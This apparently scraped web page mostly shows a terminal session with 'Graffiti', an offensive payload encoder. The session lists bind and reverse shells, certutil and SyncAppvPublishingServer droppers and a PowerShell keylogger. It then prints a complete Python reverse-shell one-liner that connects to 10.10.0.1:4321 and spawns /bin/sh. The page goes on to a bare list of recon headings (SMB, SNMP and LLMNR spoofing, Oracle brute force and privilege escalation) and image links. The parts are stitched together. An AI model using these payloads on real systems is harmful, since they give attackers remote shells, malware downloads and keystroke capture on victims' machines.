[-lH LISTENING-ADDRESS] [-lP LISTENING-PORT] [-u URL] [-vC]
[-H] [-W] [--memory] [-mC COMMAND [COMMAND ...]] [-Vc]
optional arguments:
-h, --help show this help message and exit
-c CODEC, --codec CODEC
specify an encoding technique (*default=None)
-p PAYLOAD, --payload PAYLOAD
pass the path to a payload to use (*default=None)
--create PAYLOAD SCRIPT-TYPE PAYLOAD-TYPE DESCRIPTION OS
create a payload file and store it inside of
./etc/payloads (*default=None)
-l, --list list all available payloads by path (*default=False)
-P [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]], --personal-payload [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]]
pass your own personal payload to use for the encoding
(*default=None)
-lH LISTENING-ADDRESS, --lhost LISTENING-ADDRESS
pass a listening address to use for the payload (if
needed) (*default=None)
-lP LISTENING-PORT, --lport LISTENING-PORT
pass a listening port to use for the payload (if
needed) (*default=None)
-u URL, --url URL pass a URL if needed by your payload (*default=None)
-vC, --view-cached view the cached data already present inside of the
database
-H, --no-history do not store the command history (*default=True)
-W, --wipe wipe the database and the history (*default=False)
--memory initialize the database into memory instead of a .db
file (*default=False)
-mC COMMAND [COMMAND ...], --more-commands COMMAND [COMMAND ...]
pass more external commands, this will allow them to
be accessed inside of the terminal commands must be in
your PATH (*default=None)
-Vc, --view-codecs view the current available encoding codecs and their
compatible languages
~/Graffiti# ./install.sh
starting file copying..
creating executable
editing file stats
installed, you need to run: source ~/.bash_profile
~/Graffiti# source ~/.bash_profile
~# graffiti -h
usage: graffiti.py [-h] [-c CODEC] [-p PAYLOAD]
[--create PAYLOAD SCRIPT-TYPE PAYLOAD-TYPE DESCRIPTION OS]
[-l]
[-P [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]]]
[-lH LISTENING-ADDRESS] [-lP LISTENING-PORT] [-u URL] [-vC]
[-H] [-W] [--memory] [-mC COMMAND [COMMAND ...]] [-Vc]
optional arguments:
-h, --help show this help message and exit
-c CODEC, --codec CODEC
specify an encoding technique (*default=None)
-p PAYLOAD, --payload PAYLOAD
pass the path to a payload to use (*default=None)
--create PAYLOAD SCRIPT-TYPE PAYLOAD-TYPE DESCRIPTION OS
create a payload file and store it inside of
./etc/payloads (*default=None)
-l, --list list all available payloads by path (*default=False)
-P [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]], --personal-payload [PAYLOAD [SCRIPT-TYPE,PAYLOAD-TYPE,DESCRIPTION ...]]
pass your own personal payload to use for the encoding
(*default=None)
-lH LISTENING-ADDRESS, --lhost LISTENING-ADDRESS
pass a listening address to use for the payload (if
needed) (*default=None)
-lP LISTENING-PORT, --lport LISTENING-PORT
pass a listening port to use for the payload (if
needed) (*default=None)
-u URL, --url URL pass a URL if needed by your payload (*default=None)
-vC, --view-cached view the cached data already present inside of the
database
-H, --no-history do not store the command history (*default=True)
-W, --wipe wipe the database and the history (*default=False)
--memory initialize the database into memory instead of a .db
file (*default=False)
-mC COMMAND [COMMAND ...], --more-commands COMMAND [COMMAND ...]
pass more external commands, this will allow them to
be accessed inside of the terminal commands must be in
your PATH (*default=None)
-Vc, --view-codecs view the current available encoding codecs and their
compatible languages
~# graffiti -W
wiping the database and the history files
database and history files wiped
~# graffiti
________ _____ _____.__ __ .__
/ _____/___________ _/ ____\/ ____\__|/ |_|__|
/ \ __\_ __ \__ \\ __\\ __\| \ __\ |
\ \_\ \ | \// __ \| | | | | || | | |
\______ /__| (____ /__| |__| |__||__| |__|
\/ \/
v(0.0.10)
no arguments have been passed, dropping into terminal type `help/?` to get help, all commands that sit inside of `/bin` are available in the terminal
Traceback (most recent call last):
File "graffiti.py", line 5, in <module>
main()
File "/root/.graffiti/.install/etc/main/main.py", line 10, in main
Parser().single_run_args(parsed_config, cursor)
File "/root/.graffiti/.install/etc/lib/arguments.py", line 182, in single_run_args
).do_start(conf["graffiti"]["saveCommandHistory"])
File "/root/.graffiti/.install/etc/lib/terminal_display.py", line 290, in do_start
self.reflect_memory()
File "/root/.graffiti/.install/etc/lib/terminal_display.py", line 77, in reflect_memory
with open(self.full_history_file_path) as history:
IOError: [Errno 2] No such file or directory: '/root/.graffiti/.install/etc/.history/2019-11-14/graffiti.history'
~# graffiti
________ _____ _____.__ __ .__
/ _____/___________ _/ ____\/ ____\__|/ |_|__|
/ \ __\_ __ \__ \\ __\\ __\| \ __\ |
\ \_\ \ | \// __ \| | | | | || | | |
\______ /__| (____ /__| |__| |__||__| |__|
\/ \/
v(0.0.10)
no arguments have been passed, dropping into terminal type `help/?` to get help, all commands that sit inside of `/bin` are available in the terminal
root@graffiti:~/graffiti#
root@graffiti:~/graffiti# ?
Command Description
--------- --------------
help/? Show this help
external List available external commands
cached/stored Display all payloads that are already in the database
list/show List all available payloads
search <phrase> Search for a specific payload
use <payload> <coder> Use this payload and encode it using a specified coder
info Get information on all the payloads
check Check for updates
history/mem[ory] Display command history
exit/quit Exit the terminal and running session
encode <script-type> <coder> Encode a provided payload
check Check for updates
root@graffiti:~/graffiti# check
From https://github.com/Ekultek/Graffiti
* branch master -> FETCH_HEAD
Already up to date.
root@graffiti:~/graffiti# info
Script type: batch
Execution type: bind
Information: uses Windows netcat to start a bindshell
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/batch/nc_bind.json
Script type: batch
Execution type: dropper
Information: uses certutil to download a file without causing suspicion
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/batch/certutil_exe.json
Script type: batch
Execution type: reverse
Information: uses netcat to start a reverse shell
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/batch/nc_reverse.json
Script type: batch
Execution type: dropper
Information: uses Microsoft SyncAppvPublishingServer to download and execute a powershell file
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/batch/sync_appv.json
Script type: python
Execution type: reverse
Information: uses python socket library to connect back and execute commands with subprocess
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/python/socket_reverse.json
Script type: powershell
Execution type: other
Information: creates a keylogger that stores in C:\Users\Public\key.log
Full path: /root/.graffiti/.install/etc/etc/payloads/windows/powershell/keylogger.json
...
root@graffiti:~/graffiti# search python
found 2 relevant options:
------------------------------
/windows/python/socket_reverse.json
/linux/python/socket_reverse.json
root@graffiti:~/graffiti# use /linux/python/socket_reverse.json raw
enter the LHOST: 10.10.0.1
enter the LPORT: 4321
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.1",4321));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
root@graffiti:~/graffiti# history
1 ?
2 exit
3 ?
4 check
5 external
6 id
7 uname
8 uname -a
9 ?
10 list
11 info
12 list
13 info /linux/python/socket_reverse.json
14 ?
15 info
16 ?
17 search python reverse
18 search python
19 use /linux/python/socket_reverse.json raw
20 graffiti -h
21 use /linux/python/socket_reverse.json xor
22 ?
23 cached
24 history
root@graffiti:~/graffiti# exit
saving current history to a file
exiting terminal
WHOIS enumeration
Perform DNS IP Lookup
Perform MX Record Lookup
Perform Zone Transfer with DIG
Semi Active Information Gathering
Basic Finger Printing
Banner grabbing with NC
Active Information Gathering
DNS Bruteforce
DNSRecon
SMB Enumeration Tools
Fingerprint SMB Version
Find open SMB Shares
Enumerate SMB Users
Manual Null session testing:
NBTScan unixwiz
LLMNR / NBT-NS Spoofing
Metasploit LLMNR / NetBIOS requests
Responder.py
SNMP Enumeration Tools
SNMPv3 Enumeration Tools
R Services Enumeration
RSH Enumeration
RSH Run Commands
Finger Enumeration
Finger a Specific Username
Solaris bug that shows all logged in users:
rwho
Brute force oracle user accounts
Oracle Privilege Escalation
Identify default accounts within oracle db using NMAP NSE scripts:
How to identify the current privilege level for an oracle user:
Check Out His Channel Too ... It Contains A Lot Of Useful Ideologies In the Computer Science Field That You will Absolute Need in the Cybersecurity Career






















